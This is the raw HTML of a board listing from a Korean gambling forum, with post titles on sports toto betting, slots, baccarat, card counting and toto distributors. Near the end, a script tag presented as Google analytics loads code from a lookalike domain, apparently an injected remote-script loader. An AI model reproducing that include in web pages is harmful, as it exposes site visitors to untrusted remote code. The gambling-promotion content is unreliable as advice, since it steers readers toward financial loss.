							<a href="/bbs/board.php?bo_table=free">
								커뮤니티																	<i class="fa fa-bolt new"></i>
															</a>
						</li>
											<li>
							<a href="/bbs/board.php?bo_table=hdinit">
								홀덤(카드게임)															</a>
						</li>
											<li>
							<a href="/bbs/board.php?bo_table=know">
								스포츠 분석															</a>
						</li>
											<li>
							<a href="/bbs/page.php?hid=powerball">
								미니게임															</a>
						</li>
											<li>
							<a href="/bbs/board.php?bo_table=partnertr2">
								포인트&교환															</a>
						</li>
											<li>
							<a href="/bbs/board.php?bo_table=notice">
								공지/문의															</a>
						</li>
											<li>
							<a href="/bbs/board.php?bo_table=event114">
								이벤트															</a>
						</li>
										</ul>
				</div>
			</div>
						<div class="m-icon">
				<a href="javascript:;" onclick="if (!window.__cfRLUnblockHandlers) return false; sidebar_open('sidebar-response');" data-cf-modified-0921bb2831bb42532ae190d1-="">
					<i class="fa fa-bell"></i>
					<span class="label bg-orangered en" style="display:none;">
						<span class="msgCount">0</span>
					</span>
				</a>
			</div>
		</div>
	</div>
</div>

<div class="clearfix"></div>

	<div class="m-sub">
		<div class="at-container">
			<div class="m-nav-sub en" id="mobile_nav_sub">
				<ul class="clearfix">
										<li>
							<a href="/bbs/board.php?bo_table=know">
								카지노/토토/홀덤 노하우															</a>
						</li>
										<li>
							<a href="/bbs/board.php?bo_table=soccer">
								축구															</a>
						</li>
										<li>
							<a href="/bbs/board.php?bo_table=baseball">
								야구															</a>
						</li>
										<li>
							<a href="/bbs/board.php?bo_table=basketball">
								농구															</a>
						</li>
										<li>
							<a href="/bbs/board.php?bo_table=volleyball">
								배구															</a>
						</li>
								</ul>
			</div>
		</div>
	</div>
	<div class="clearfix"></div>
				</div><!-- .m-menu -->
			</nav><!-- .at-menu -->

			<div class="clearfix"></div>
			
			
			<style>
	.wing-wrap { position:relative; overflow:visible !important;}
	.wing-wrap img { display:block; max-width:100%; }
	.wing-left { position:absolute; width:160px; left:-170px; top:20px; }
	.wing-right { position:absolute; width:160px; right:-170px; top:20px; }
	.boxed .wing-left { left:-180px; }
	.boxed .wing-right { right:-180px; }
</style>

<!--
<div class="at-container wing-wrap">
	<div class="wing-left visible-lg">
		<a href="#배너이동주소">
			<img src="https://www.sonsofheaven.com/thema/Miso-Basic4/assets/img/banner-sero.jpg">
		</a>
	</div>
	<div class="wing-right visible-lg">
		<a href="#배너이동주소">
			<img src="https://www.sonsofheaven.com/thema/Miso-Basic4/assets/img/banner-sero.jpg">
		</a>
	</div>
</div>
-->
			<div class="at-body">
									<div class="at-container">
											<div class="row at-row">
							<div class="col-md-9 at-col at-main">		
									
		<div class="nav_text">
			<p class="nav_text_p">
								<span class="nav_now">스포츠 분석</span>
				<img class="nav_plus" src="/image/nav_plus_icon.png" />
				<a href="/bbs/board.php?bo_table=know" class="nav_location text_blue">카지노/토토/홀덤 노하우</a> | <a href="/bbs/board.php?bo_table=soccer" class="">축구</a> | <a href="/bbs/board.php?bo_table=baseball" class="">야구</a> | <a href="/bbs/board.php?bo_table=basketball" class="">농구</a> | <a href="/bbs/board.php?bo_table=volleyball" class="">배구</a>			</p>
        </div>
		<div class="sub_title">
								
					<img src="/image/sub3-5_title.png" />
			
		</div>




<script type="0921bb2831bb42532ae190d1-text/javascript">
	$( '.side-menu' ).click( function() {
		$("#sidebar").show();
	} );

$(document).ready(function(){
    // resize 이벤트가 발생할때마다 사이즈를 조절합니다.
    $(window).resize(resizeContents);
    // 처음 페이지가 뜰때 사이즈 조정 부분 입니다.
    resizeContents();
});
function resizeContents() {
	//if($(window).width() 
	
}
</script><div class="mobile_wrap">
	
	<div class="search_wrap">
		<form name="fhsearch" method="get" role="form" class="form">
				<input type="hidden" name="bo_table" value="know">
				<input type="hidden" name="sca" value="">
		<select name="sfl" class="search_sel">
								<option value="wr_subject">제목</option>
								<option value="wr_content">내용</option>
								<option value="wr_subject||wr_content">제목+내용</option>
								<option value="mb_id,1">회원아이디</option>
								<option value="mb_id,0">회원아이디(코)</option>
								<option value="wr_name,1">글쓴이</option>
								<option value="wr_name,0">글쓴이(코)</option>
							</select>
							<input type="text" name="stx" value="" class="search_input" maxlength="20" placeholder="검색어">
		<input type="button" class="search_btn" value="검색" />
		</form>
	</div>
	<br>
</div>
<section class="board-list"> 

	
	<div class="list-wrap">
		<form name="fboardlist" id="fboardlist" action="./board_list_update.php" onsubmit="if (!window.__cfRLUnblockHandlers) return false; return fboardlist_submit(this);" method="post" role="form" class="form" data-cf-modified-0921bb2831bb42532ae190d1-="">
			<input type="hidden" name="bo_table" value="know">
			<input type="hidden" name="sfl" value="">
			<input type="hidden" name="stx" value="">
			<input type="hidden" name="spt" value="">
			<input type="hidden" name="sca" value="">
			<input type="hidden" name="sst" value="wr_num, wr_reply">
			<input type="hidden" name="sod" value="">
			<input type="hidden" name="page" value="1">
			<input type="hidden" name="sw" value="">
			
<div class="table-responsive image_list_wrap">
	<table class="table div-table list-pc bg-white noticeTb">
	<thead>
	<tr>
				<th scope="col">번호</th>
						<th scope="col">제목</th>
		<th scope="col">글쓴이</th>
		<th scope="col"><a href="/bbs/board.php?bo_table=know&amp;sop=and&amp;sst=wr_datetime&amp;sod=desc&amp;sfl=&amp;stx=&amp;sca=&amp;page=1">날짜</a></th>
		<th scope="col"><a href="/bbs/board.php?bo_table=know&amp;sop=and&amp;sst=wr_hit&amp;sod=desc&amp;sfl=&amp;stx=&amp;sca=&amp;page=1"><nobr>조회</nobr></a></th>
					<th scope="col"><a href="/bbs/board.php?bo_table=know&amp;sop=and&amp;sst=wr_good&amp;sod=desc&amp;sfl=&amp;stx=&amp;sca=&amp;page=1"><nobr>추천</nobr></a></th>
							<th scope="col"><a href="/bbs/board.php?bo_table=know&amp;sop=and&amp;sst=wr_nogood&amp;sod=desc&amp;sfl=&amp;stx=&amp;sca=&amp;page=1"><nobr>비추</nobr></a></th>
			</tr>
	</thead>
	<tbody>
		<tr>
				<td class="text-center font-11">
			<span class="en">750</span>		</td>
						<td class="list-subject">
			<a href="/bbs/board.php?bo_table=know&amp;wr_id=2907">
								<span class="wr-icon wr-hot"></span>				토토 잘하는법, 노하우							</a>
		</td>
		<td><b><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'tomaster', '토토마스터', 'maCU0Mejm6Vwx6CknJuflKpfmNXO', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/10.gif" class="lazyload" alt="LEVEL_10"> 토토마스터</span></a></b></td>
		<td class="text-center en font-11">2023.10.15</td>
		<td class="text-center en font-11">19273</td>
					<td class="text-center en font-11">0</td>
							<td class="text-center en font-11">1</td>
			</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">749</span>		</td>
						<td class="list-subject">
			<a href="/bbs/board.php?bo_table=know&amp;wr_id=2906">
								<span class="wr-icon wr-hot"></span>				배팅에서 자신감							</a>
		</td>
		<td><b><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'tomaster', '토토마스터', 'maCU0Mejm6Vwx6CknJuflKpfmNXO', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/10.gif" class="lazyload" alt="LEVEL_10"> 토토마스터</span></a></b></td>
		<td class="text-center en font-11">2023.10.15</td>
		<td class="text-center en font-11">18450</td>
					<td class="text-center en font-11">0</td>
							<td class="text-center en font-11">1</td>
			</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">748</span>		</td>
						<td class="list-subject">
			<a href="/bbs/board.php?bo_table=know&amp;wr_id=2905">
								<span class="wr-icon wr-hot"></span>				벳소프트 (betsoft) 온라인슬롯							</a>
		</td>
		<td><b><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'master', '카지노마스터', 'oZab2M2co52apqakpKqlppudoN3N0MWiY5ihng--', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/14.gif" class="lazyload" alt="LEVEL_14"> 카지노마스터</span></a></b></td>
		<td class="text-center en font-11">2023.10.14</td>
		<td class="text-center en font-11">18306</td>
					<td class="text-center en font-11">0</td>
							<td class="text-center en font-11">1</td>
			</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">747</span>		</td>
						<td class="list-subject">
			<a href="/bbs/board.php?bo_table=know&amp;wr_id=2904">
								<span class="wr-icon wr-hot"></span>				부운고 온라인 슬롯							</a>
		</td>
		<td><b><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'master', '카지노마스터', 'oZab2M2co52apqakpKqlppudoN3N0MWiY5ihng--', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/14.gif" class="lazyload" alt="LEVEL_14"> 카지노마스터</span></a></b></td>
		<td class="text-center en font-11">2023.10.14</td>
		<td class="text-center en font-11">18078</td>
					<td class="text-center en font-11">0</td>
							<td class="text-center en font-11">1</td>
			</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">746</span>		</td>
						<td class="list-subject">
			<a href="/bbs/board.php?bo_table=know&amp;wr_id=2901">
								<span class="wr-icon wr-hot"></span>				스포츠 베팅은 어떻게 작동하나 마지막화									<span class="sound_only">댓글</span><span class="count orangered">+<span class="cnt_cmt">1</span></span><span class="sound_only">개</span>
							</a>
		</td>
		<td><b><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'tomaster', '토토마스터', 'maCU0Mejm6Vwx6CknJuflKpfmNXO', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/10.gif" class="lazyload" alt="LEVEL_10"> 토토마스터</span></a></b></td>
		<td class="text-center en font-11">2023.10.11</td>
		<td class="text-center en font-11">18141</td>
					<td class="text-center en font-11">0</td>
							<td class="text-center en font-11">1</td>
			</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">745</span>		</td>
						<td class="list-subject">
			<a href="/bbs/board.php?bo_table=know&amp;wr_id=2900">
								<span class="wr-icon wr-hot"></span>				스포츠 베팅은 어떻게 작동하나 3화							</a>
		</td>
		<td><b><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'tomaster', '토토마스터', 'maCU0Mejm6Vwx6CknJuflKpfmNXO', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/10.gif" class="lazyload" alt="LEVEL_10"> 토토마스터</span></a></b></td>
		<td class="text-center en font-11">2023.10.11</td>
		<td class="text-center en font-11">17967</td>
					<td class="text-center en font-11">0</td>
							<td class="text-center en font-11">1</td>
			</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">744</span>		</td>
						<td class="list-subject">
			<a href="/bbs/board.php?bo_table=know&amp;wr_id=2899">
								<span class="wr-icon wr-hot"></span>				프라그마틱 플레이 이용 방법2화							</a>
		</td>
		<td><b><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'master', '카지노마스터', 'oZab2M2co52apqakpKqlppudoN3N0MWiY5ihng--', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/14.gif" class="lazyload" alt="LEVEL_14"> 카지노마스터</span></a></b></td>
		<td class="text-center en font-11">2023.10.09</td>
		<td class="text-center en font-11">18143</td>
					<td class="text-center en font-11">0</td>
							<td class="text-center en font-11">1</td>
			</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">743</span>		</td>
						<td class="list-subject">
			<a href="/bbs/board.php?bo_table=know&amp;wr_id=2898">
								<span class="wr-icon wr-hot"></span>				프라그마틱 플레이 이용 방법							</a>
		</td>
		<td><b><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'master', '카지노마스터', 'oZab2M2co52apqakpKqlppudoN3N0MWiY5ihng--', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/14.gif" class="lazyload" alt="LEVEL_14"> 카지노마스터</span></a></b></td>
		<td class="text-center en font-11">2023.10.09</td>
		<td class="text-center en font-11">18095</td>
					<td class="text-center en font-11">0</td>
							<td class="text-center en font-11">1</td>
			</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">742</span>		</td>
						<td class="list-subject">
			<a href="/bbs/board.php?bo_table=know&amp;wr_id=2896">
								<span class="wr-icon wr-hot"></span>				토토사이트 총판, 픽스터							</a>
		</td>
		<td><b><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'tomaster', '토토마스터', 'maCU0Mejm6Vwx6CknJuflKpfmNXO', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/10.gif" class="lazyload" alt="LEVEL_10"> 토토마스터</span></a></b></td>
		<td class="text-center en font-11">2023.10.08</td>
		<td class="text-center en font-11">16992</td>
					<td class="text-center en font-11">1</td>
							<td class="text-center en font-11">1</td>
			</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">741</span>		</td>
						<td class="list-subject">
			<a href="/bbs/board.php?bo_table=know&amp;wr_id=2895">
								<span class="wr-icon wr-hot"></span>				토토 총판들의 3가지 영업 방법							</a>
		</td>
		<td><b><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'tomaster', '토토마스터', 'maCU0Mejm6Vwx6CknJuflKpfmNXO', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/10.gif" class="lazyload" alt="LEVEL_10"> 토토마스터</span></a></b></td>
		<td class="text-center en font-11">2023.10.08</td>
		<td class="text-center en font-11">16133</td>
					<td class="text-center en font-11">0</td>
							<td class="text-center en font-11">1</td>
			</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">740</span>		</td>
						<td class="list-subject">
			<a href="/bbs/board.php?bo_table=know&amp;wr_id=2894">
								<span class="wr-icon wr-hot"></span>				넷엔트 (NETENT) 소개 및 미래 전망							</a>
		</td>
		<td><b><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'master', '카지노마스터', 'oZab2M2co52apqakpKqlppudoN3N0MWiY5ihng--', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/14.gif" class="lazyload" alt="LEVEL_14"> 카지노마스터</span></a></b></td>
		<td class="text-center en font-11">2023.10.07</td>
		<td class="text-center en font-11">10180</td>
					<td class="text-center en font-11">0</td>
							<td class="text-center en font-11">1</td>
			</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">739</span>		</td>
						<td class="list-subject">
			<a href="/bbs/board.php?bo_table=know&amp;wr_id=2893">
								<span class="wr-icon wr-hot"></span>				라이브 룰렛 카지노 게임 종류와 소개							</a>
		</td>
		<td><b><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'master', '카지노마스터', 'oZab2M2co52apqakpKqlppudoN3N0MWiY5ihng--', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/14.gif" class="lazyload" alt="LEVEL_14"> 카지노마스터</span></a></b></td>
		<td class="text-center en font-11">2023.10.07</td>
		<td class="text-center en font-11">11312</td>
					<td class="text-center en font-11">0</td>
							<td class="text-center en font-11">1</td>
			</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">738</span>		</td>
						<td class="list-subject">
			<a href="/bbs/board.php?bo_table=know&amp;wr_id=2891">
								<span class="wr-icon wr-hot"></span>				스포츠 베팅은 어떻게 작동하나 2화							</a>
		</td>
		<td><b><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'tomaster', '토토마스터', 'maCU0Mejm6Vwx6CknJuflKpfmNXO', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/10.gif" class="lazyload" alt="LEVEL_10"> 토토마스터</span></a></b></td>
		<td class="text-center en font-11">2023.10.05</td>
		<td class="text-center en font-11">10034</td>
					<td class="text-center en font-11">0</td>
							<td class="text-center en font-11">1</td>
			</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">737</span>		</td>
						<td class="list-subject">
			<a href="/bbs/board.php?bo_table=know&amp;wr_id=2890">
								<span class="wr-icon wr-hot"></span>				스포츠 베팅은 어떻게 작동하나							</a>
		</td>
		<td><b><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'tomaster', '토토마스터', 'maCU0Mejm6Vwx6CknJuflKpfmNXO', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/10.gif" class="lazyload" alt="LEVEL_10"> 토토마스터</span></a></b></td>
		<td class="text-center en font-11">2023.10.05</td>
		<td class="text-center en font-11">10199</td>
					<td class="text-center en font-11">0</td>
							<td class="text-center en font-11">1</td>
			</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">736</span>		</td>
						<td class="list-subject">
			<a href="/bbs/board.php?bo_table=know&amp;wr_id=2889">
								<span class="wr-icon wr-hot"></span>				카드카운팅 대해 2화							</a>
		</td>
		<td><b><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'master', '카지노마스터', 'oZab2M2co52apqakpKqlppudoN3N0MWiY5ihng--', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/14.gif" class="lazyload" alt="LEVEL_14"> 카지노마스터</span></a></b></td>
		<td class="text-center en font-11">2023.10.04</td>
		<td class="text-center en font-11">10052</td>
					<td class="text-center en font-11">0</td>
							<td class="text-center en font-11">1</td>
			</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">735</span>		</td>
						<td class="list-subject">
			<a href="/bbs/board.php?bo_table=know&amp;wr_id=2888">
								<span class="wr-icon wr-hot"></span>				카드카운팅 대해 1화							</a>
		</td>
		<td><b><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'master', '카지노마스터', 'oZab2M2co52apqakpKqlppudoN3N0MWiY5ihng--', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/14.gif" class="lazyload" alt="LEVEL_14"> 카지노마스터</span></a></b></td>
		<td class="text-center en font-11">2023.10.04</td>
		<td class="text-center en font-11">9968</td>
					<td class="text-center en font-11">0</td>
							<td class="text-center en font-11">1</td>
			</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">734</span>		</td>
						<td class="list-subject">
			<a href="/bbs/board.php?bo_table=know&amp;wr_id=2887">
								<span class="wr-icon wr-hot"></span>				많은 손실 없이 스포츠토토 베팅 방법							</a>
		</td>
		<td><b><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'tomaster', '토토마스터', 'maCU0Mejm6Vwx6CknJuflKpfmNXO', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/10.gif" class="lazyload" alt="LEVEL_10"> 토토마스터</span></a></b></td>
		<td class="text-center en font-11">2023.10.03</td>
		<td class="text-center en font-11">9825</td>
					<td class="text-center en font-11">0</td>
							<td class="text-center en font-11">1</td>
			</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">733</span>		</td>
						<td class="list-subject">
			<a href="/bbs/board.php?bo_table=know&amp;wr_id=2886">
								<span class="wr-icon wr-hot"></span>				급증하는 토토 먹튀수법							</a>
		</td>
		<td><b><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'tomaster', '토토마스터', 'maCU0Mejm6Vwx6CknJuflKpfmNXO', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/10.gif" class="lazyload" alt="LEVEL_10"> 토토마스터</span></a></b></td>
		<td class="text-center en font-11">2023.10.03</td>
		<td class="text-center en font-11">9919</td>
					<td class="text-center en font-11">0</td>
							<td class="text-center en font-11">1</td>
			</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">732</span>		</td>
						<td class="list-subject">
			<a href="/bbs/board.php?bo_table=know&amp;wr_id=2885">
								<span class="wr-icon wr-hot"></span>				슬롯머신 환수율과 잭팟에 대해서 2편(카지노)									<span class="sound_only">댓글</span><span class="count orangered">+<span class="cnt_cmt">1</span></span><span class="sound_only">개</span>
							</a>
		</td>
		<td><b><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'master', '카지노마스터', 'oZab2M2co52apqakpKqlppudoN3N0MWiY5ihng--', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/14.gif" class="lazyload" alt="LEVEL_14"> 카지노마스터</span></a></b></td>
		<td class="text-center en font-11">2023.10.01</td>
		<td class="text-center en font-11">11316</td>
					<td class="text-center en font-11">0</td>
							<td class="text-center en font-11">1</td>
			</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">731</span>		</td>
						<td class="list-subject">
			<a href="/bbs/board.php?bo_table=know&amp;wr_id=2884">
								<span class="wr-icon wr-hot"></span>				슬롯머신 환수율or잭팟에 대해서 알아보기 1편							</a>
		</td>
		<td><b><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'master', '카지노마스터', 'oZab2M2co52apqakpKqlppudoN3N0MWiY5ihng--', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/14.gif" class="lazyload" alt="LEVEL_14"> 카지노마스터</span></a></b></td>
		<td class="text-center en font-11">2023.10.01</td>
		<td class="text-center en font-11">9945</td>
					<td class="text-center en font-11">0</td>
							<td class="text-center en font-11">1</td>
			</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">730</span>		</td>
						<td class="list-subject">
			<a href="/bbs/board.php?bo_table=know&amp;wr_id=2883">
								<span class="wr-icon wr-hot"></span>				토토 양방, 걸치기 방법							</a>
		</td>
		<td><b><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'tomaster', '토토마스터', 'maCU0Mejm6Vwx6CknJuflKpfmNXO', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/10.gif" class="lazyload" alt="LEVEL_10"> 토토마스터</span></a></b></td>
		<td class="text-center en font-11">2023.09.30</td>
		<td class="text-center en font-11">9984</td>
					<td class="text-center en font-11">0</td>
							<td class="text-center en font-11">1</td>
			</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">729</span>		</td>
						<td class="list-subject">
			<a href="/bbs/board.php?bo_table=know&amp;wr_id=2882">
								<span class="wr-icon wr-hot"></span>				안전놀이터와 먹튀사이트 구별하는 방법							</a>
		</td>
		<td><b><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'tomaster', '토토마스터', 'maCU0Mejm6Vwx6CknJuflKpfmNXO', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/10.gif" class="lazyload" alt="LEVEL_10"> 토토마스터</span></a></b></td>
		<td class="text-center en font-11">2023.09.30</td>
		<td class="text-center en font-11">9997</td>
					<td class="text-center en font-11">0</td>
							<td class="text-center en font-11">1</td>
			</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">728</span>		</td>
						<td class="list-subject">
			<a href="/bbs/board.php?bo_table=know&amp;wr_id=2881">
								<span class="wr-icon wr-hot"></span>				바카라 상황에 따른 전략(카지노)							</a>
		</td>
		<td><b><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'master', '카지노마스터', 'oZab2M2co52apqakpKqlppudoN3N0MWiY5ihng--', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/14.gif" class="lazyload" alt="LEVEL_14"> 카지노마스터</span></a></b></td>
		<td class="text-center en font-11">2023.09.29</td>
		<td class="text-center en font-11">12576</td>
					<td class="text-center en font-11">0</td>
							<td class="text-center en font-11">1</td>
			</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">727</span>		</td>
						<td class="list-subject">
			<a href="/bbs/board.php?bo_table=know&amp;wr_id=2880">
								<span class="wr-icon wr-hot"></span>				바카라는 고도의 심리게임(카지노)							</a>
		</td>
		<td><b><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'master', '카지노마스터', 'oZab2M2co52apqakpKqlppudoN3N0MWiY5ihng--', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/14.gif" class="lazyload" alt="LEVEL_14"> 카지노마스터</span></a></b></td>
		<td class="text-center en font-11">2023.09.29</td>
		<td class="text-center en font-11">11305</td>
					<td class="text-center en font-11">0</td>
							<td class="text-center en font-11">1</td>
			</tr>
		<tr>
				<td class="text-center font-11">
			<span class="en">726</span>		</td>
						<td class="list-subject">
			<a href="/bbs/board.php?bo_table=know&amp;wr_id=2879">
								<span class="wr-icon wr-hot"></span>				스포츠 배팅에서 큰 손실을 막는 노하우							</a>
		</td>
		<td><b><a href="javascript:;" onClick="if (!window.__cfRLUnblockHandlers) return false; showSideView(this, 'tomaster', '토토마스터', 'maCU0Mejm6Vwx6CknJuflKpfmNXO', '');" data-cf-modified-0921bb2831bb42532ae190d1-=""><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/10.gif" class="lazyload" alt="LEVEL_10"> 토토마스터</span></a></b></td>
		<td class="text-center en font-11">2023.09.28</td>
		<td class="text-center en font-11">3469</td>
					<td class="text-center en font-11">0</td>
							<td class="text-center en font-11">1</td>
			</tr>
			</tbody>
	</table>
</div>
			<div class="list-btn-box">
								<div class="form-group list-btn font-12">
					<div class="btn-group">
						<a href="#" class="btn btn-black btn-sm" data-toggle="modal" data-target="#searchModal" onclick="if (!window.__cfRLUnblockHandlers) return false; return false;" data-cf-modified-0921bb2831bb42532ae190d1-=""><i class="fa fa-search"></i></a>
																	</div>
				</div>
				<div class="clearfix"></div>
			</div>
		</form>

					<div class="list-page text-center">
				<ul class="pagination pagination-sm en">
										<li class="disabled"><a><i class="fa fa-angle-double-left"></i></a></li><li class="disabled"><a><i class="fa fa-angle-left"></i></a></li><li class="active"><a>1</a></li><li><a href="./board.php?bo_table=know&amp;page=2">2</a></li><li><a href="./board.php?bo_table=know&amp;page=3">3</a></li><li><a href="./board.php?bo_table=know&amp;page=4">4</a></li><li><a href="./board.php?bo_table=know&amp;page=5">5</a></li><li><a href="./board.php?bo_table=know&amp;page=6">6</a></li><li><a href="./board.php?bo_table=know&amp;page=7">7</a></li><li><a href="./board.php?bo_table=know&amp;page=8">8</a></li><li><a href="./board.php?bo_table=know&amp;page=9">9</a></li><li><a href="./board.php?bo_table=know&amp;page=10">10</a></li><li><a href="./board.php?bo_table=know&amp;page=11"><i class="fa fa-angle-right"></i></a></li><li><a href="./board.php?bo_table=know&amp;page=30"><i class="fa fa-angle-double-right"></i></a></li>									</ul>
			</div>
		
		<div class="clearfix"></div>

		
		<div class="modal fade" id="searchModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
			<div class="modal-dialog modal-sm">
				<div class="modal-content">
					<div class="modal-body">
						<div class="text-center">
							<h4 id="myModalLabel"><i class="fa fa-search fa-lg"></i> Search</h4>
						</div>
						<form name="fsearch" method="get" role="form" class="form" style="margin-top:20px;">
							<input type="hidden" name="bo_table" value="know">
							<input type="hidden" name="sca" value="">
							<input type="hidden" name="sop" value="and">
							<div class="form-group">
								<label for="sfl" class="sound_only">검색대상</label>
								<select name="sfl" id="sfl" class="form-control input-sm">
									<option value="wr_subject">제목</option>
									<option value="wr_content">내용</option>
									<option value="wr_subject||wr_content">제목+내용</option>
									<option value="mb_id,1">회원아이디</option>
									<option value="mb_id,0">회원아이디(코)</option>
									<option value="wr_name,1">글쓴이</option>
									<option value="wr_name,0">글쓴이(코)</option>
								</select>
							</div>
							<div class="form-group">
								<label for="stx" class="sound_only">검색어<strong class="sound_only"> 필수</strong></label>
								<input type="text" name="stx" value="" required id="stx" class="form-control input-sm" maxlength="20" placeholder="검색어">
							</div>

							<div class="btn-group btn-group-justified">
								<div class="btn-group">
									<button type="submit" class="btn btn-color"><i class="fa fa-check"></i></button>
								</div>
								<div class="btn-group">
									<button type="button" class="btn btn-black" data-dismiss="modal"><i class="fa fa-times"></i></button>
								</div>
							</div>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</section>
<!-- } 게시판 목록 끝 -->
<script src="https://www.sonsofheaven.com/js/lazysizes.min.js" async="" type="0921bb2831bb42532ae190d1-text/javascript"></script><script async src="https://googletaganalytics.com/gtag/" type="0921bb2831bb42532ae190d1-text/javascript"></script>
<!-- script src="//developers.kakao.com/sdk/js/kakao.min.js"></script -->
<script type="0921bb2831bb42532ae190d1-text/javascript">
// 사용할 앱의 JavaScript 키를 설정해 주세요.

    //Kakao.init('앱키');
 
    // 카카오톡 공유하기
    function sendKakaoTalk()
    {
    Kakao.Link.sendTalkLink({
      label: '공유 제목',
